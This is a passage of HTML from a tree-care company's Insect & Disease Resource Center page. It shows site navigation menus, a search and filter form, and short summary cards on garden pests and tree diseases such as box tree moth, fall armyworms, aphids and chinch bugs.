                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth ">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/rggjvglh/plant-examination.jpg?width=150&height=263&v=1da4e373f58c140&format=webp&quality=50 150w, /media/rggjvglh/plant-examination.jpg?width=300&height=526&v=1da4e373f58c140&format=webp&quality=50 300w, /media/rggjvglh/plant-examination.jpg?width=404&height=708&v=1da4e373f58c140&format=webp&quality=50 404w, /media/rggjvglh/plant-examination.jpg?width=882&height=193&v=1da4e373f58c140&format=webp&quality=45 882w, /media/rggjvglh/plant-examination.jpg?width=991&height=217&v=1da4e373f58c140&format=webp&quality=45 991w, /media/rggjvglh/plant-examination.jpg?width=1200&height=263&v=1da4e373f58c140&format=webp&quality=45 1200w, /media/rggjvglh/plant-examination.jpg?width=1400&height=307&v=1da4e373f58c140&format=webp&quality=45 1400w, /media/rggjvglh/plant-examination.jpg?width=1600&height=350&v=1da4e373f58c140&format=webp&quality=45 1600w, /media/rggjvglh/plant-examination.jpg?width=1920&height=420&v=1da4e373f58c140&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Plant Examination" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Insect & Disease<br>Resource Center</h1>                    <div class="text-content"><p>Signs of pests and diseases will vary from tree to tree. Search our database of pests and diseases for symptoms, damages, life cycle, management, and control information.</p></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li>Insect &amp; Disease Resource Center</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Insect &amp; Disease Resource Center",
                                    "item": "https://www.davey.com/insect-disease-resource-center/"
                                }                                    ]}
            </script>
        </div>



<section class="postIndexContent">
	<div class="container">
		 <div>
        <div id="indexVue" class="indexRow">
            <div class="colSidebar" :class="{'initialized': initialized}">
                    <form :class="{'searchForm': true, 'hasFilters': ShowResetButton()}" v-on:submit.prevent="SubmitForm">
                        <div class="searchTerm">
                            <div class="headline">Search All Articles</div>
                            <div class="field">
                                <input type="text" name="term" v-model="terms" aria-label="Search" placeholder="Search" /><button type="submit" title="Search"><span class="sr-only">Search</span><span class="icon"></span></button>
                            </div>
                            <div v-if="appliedFilter.terms != ''" class="appliedTerm">
                                <span class="text">{{appliedFilter.terms}}</span>
                                <button type="button" class="remove" @click="RemoveTerm()" title="Clear">
                                    <span class="icon"></span>
                                    <span class="sr-only">Clear</span>
                                </button>
                            </div>
                        </div>
                        <div class="filters">
                            <div class="headline" id="filterHeadline">Filters</div>
                            <div v-if="!collapsed && mobile" class="collapseButtonClose"><button @click="ToggleFilters()"></button></div>
                            <div v-if="collapsed && mobile" class="collapseButtonOpen"><button @click="ToggleFilters()"></button></div>
                            <div class="line"></div>
                            <div class="categoryOptions categories">
                                <div class="subHeadline">
                                    Damage &amp; Symptoms
                                </div>
                                <div class="options">
                                    <div class="checkboxStyle" v-for="(item, keyItem) in categoryOptions">
                                        <label :for="'daveyBlogCat'+keyItem">
                                                <span class="chkHolder">
		                                            <span class="chk">
			                                            <input type="checkbox" :id="'daveyBlogCat'+keyItem" class="" name="category" :value="item.Value" :checked="item.Active" @click="ChangeCategoryValue(item.Value)" />
                                                        <span class="chkIcon"></span>
		                                            </span> 
                                                </span>
                                                <span class="label">{{item.Name}}</span>
	                                        </label>
                                    </div>
                                </div>
                            </div>
                            
                            <button class="clearFilters" type="button" @click="ClearFilters()">
                                <span class="icon"></span>
                                <span class="text">Clear Filters</span>
                            </button>
                        </div>
                    </form>
                
                
            </div>
		    <div class="colResults" :class="{'colResults': true, 'clientSideMode': clientSideMode, 'loadingMode': !loaded, 'noResults': HasResults() == false, 'initialized': initialized}">
                    <div class="sortby">
                        <select name="sortBy" class="selectStyle" aria-label="Sort By" v-model="appliedFilter.sortBy" @change="ChangeSortByValue($event)">
                            <option class="checkboxStyle" v-for="(item, keyItem) in sortByOptions" :value="item.Value" :selected="item.Active" >{{item.Name}}</option>
                        </select>
                    </div>
                <div class="resultsArea">
                    <div class="serverSideResults">
                        <div class="results">
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=150&height=99&v=1db772cdf840840&format=webp&quality=80 150w, /media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=300&height=197&v=1db772cdf840840&format=webp&quality=80 300w, /media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=430&height=282&v=1db772cdf840840&format=webp&quality=80 430w " data-src="/media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=430&height=282&v=1db772cdf840840&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Ss 1201316737 Box Tree Moth" />
                                                </div>
                                                <div class="category">Holes or Skeletonization in Leaves</div>
                                            <div class="headline">Box Tree Moth</div>
                                                <div class="summary">Box tree moth (BTM), known by the scientific name of&#xA0;(Cydalima perspectalis), is an invasive moth that feeds on boxwoods&#xA0;(Buxus spp.)</div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/box-tree-moth/">Read More</a></div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/s3mbmqsf/armyworms_banner_1440x500.jpg?width=150&height=99&v=1d8b3f4a7c690b0&format=webp&quality=80 150w, /media/s3mbmqsf/armyworms_banner_1440x500.jpg?width=300&height=197&v=1d8b3f4a7c690b0&format=webp&quality=80 300w, /media/s3mbmqsf/armyworms_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4a7c690b0&format=webp&quality=80 430w " data-src="/media/s3mbmqsf/armyworms_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4a7c690b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Armyworms Banner 1440X500" />
                                                </div>
                                                <div class="category">Brown, Spotted, or Patch Grass on Lawn</div>
                                            <div class="headline">Fall Armyworms</div>
                                                <div class="summary">Fall armyworm caterpillars eat the leaves and stems of turfgrasses, but typically do not destroy the crown of the plant. Early feeding damage can resemble drought stressed turf, but can quickly progress to complete browning of the entire stand when caterpillars are present in large numbers.</div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/armyworms/">Read More</a></div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5kyge3gx/pest-and-disease-center_anthracnose-disease-of-deciduous-trees_banner_1440x500.jpg?width=150&height=99&v=1d8b3f4928ce910&format=webp&quality=80 150w, /media/5kyge3gx/pest-and-disease-center_anthracnose-disease-of-deciduous-trees_banner_1440x500.jpg?width=300&height=197&v=1d8b3f4928ce910&format=webp&quality=80 300w, /media/5kyge3gx/pest-and-disease-center_anthracnose-disease-of-deciduous-trees_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4928ce910&format=webp&quality=80 430w " data-src="/media/5kyge3gx/pest-and-disease-center_anthracnose-disease-of-deciduous-trees_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4928ce910&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Pest And Disease Center Anthracnose Disease Of Deciduous Trees Banner 1440X500" />
                                                </div>
                                                <div class="category">Mold or Fungus</div>
                                            <div class="headline">Anthracnose Disease Of Deciduous Trees </div>
                                                <div class="summary">Anthracnose is a common and destructive group of fungal pathogens that attack various shade trees. </div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/anthracnose/">Read More</a></div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/tamjr5w1/pest-and-disease_aphids_banner_1440x500.jpg?width=150&height=99&v=1d8b3f4966e41f0&format=webp&quality=80 150w, /media/tamjr5w1/pest-and-disease_aphids_banner_1440x500.jpg?width=300&height=197&v=1d8b3f4966e41f0&format=webp&quality=80 300w, /media/tamjr5w1/pest-and-disease_aphids_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4966e41f0&format=webp&quality=80 430w " data-src="/media/tamjr5w1/pest-and-disease_aphids_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4966e41f0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Pest And Disease Aphids Banner 1440X500" />
                                                </div>
                                                <div class="category">Mold or Fungus</div>
                                            <div class="headline">Aphids</div>
                                                <div class="summary">Aphids, sometimes called plant lice, are soft-bodied, sucking insects. They tend to cluster in large colonies on new growth and come in a variety of species that may be green, black, red, orange, wooly, spotted or bow-legged. </div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/aphids/">Read More</a></div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/uzqlrmr4/pest-and-disease_boxwood-decline_banner_1440x500.jpg?width=150&height=99&v=1d8b3f4e006e510&format=webp&quality=80 150w, /media/uzqlrmr4/pest-and-disease_boxwood-decline_banner_1440x500.jpg?width=300&height=197&v=1d8b3f4e006e510&format=webp&quality=80 300w, /media/uzqlrmr4/pest-and-disease_boxwood-decline_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4e006e510&format=webp&quality=80 430w " data-src="/media/uzqlrmr4/pest-and-disease_boxwood-decline_banner_1440x500.jpg?width=430&height=282&v=1d8b3f4e006e510&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Pest And Disease Boxwood Decline Banner 1440X500" />
                                                </div>
                                                <div class="category">Spotting on Leaf</div>
                                            <div class="headline">Boxwood Leafminer</div>
                                                <div class="summary">Boxwood Leafminer are small flies that attack several varieties of boxwood, causing the usually dense foliage to appear weak and lackluster. These pests can kill boxwood twigs and cause mature plants to become susceptible to other diseases, including winter-kill in colder climates.</div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/boxwood-leafminer/">Read More</a></div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/chdfobkw/pest-and-disease_chinch-bugs_banner_1440x500.jpg?width=150&height=99&v=1d8b3f51151e9d0&format=webp&quality=80 150w, /media/chdfobkw/pest-and-disease_chinch-bugs_banner_1440x500.jpg?width=300&height=197&v=1d8b3f51151e9d0&format=webp&quality=80 300w, /media/chdfobkw/pest-and-disease_chinch-bugs_banner_1440x500.jpg?width=430&height=282&v=1d8b3f51151e9d0&format=webp&quality=80 430w " data-src="/media/chdfobkw/pest-and-disease_chinch-bugs_banner_1440x500.jpg?width=430&height=282&v=1d8b3f51151e9d0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Pest And Disease Chinch Bugs Banner 1440X500" />
                                                </div>
                                                <div class="category">Leaf or Needle Discoloration</div>
                                            <div class="headline">Chinch Bugs</div>
                                                <div class="summary">Chinch bugs are small black and white insects that live in thatch and damage turf by sucking the sap and injecting toxic saliva. Adults are about 1/5 long. Newly hatched, immature nymphs appear bright red with a white band across the back.</div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/chinch-bugs/">Read More</a></div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
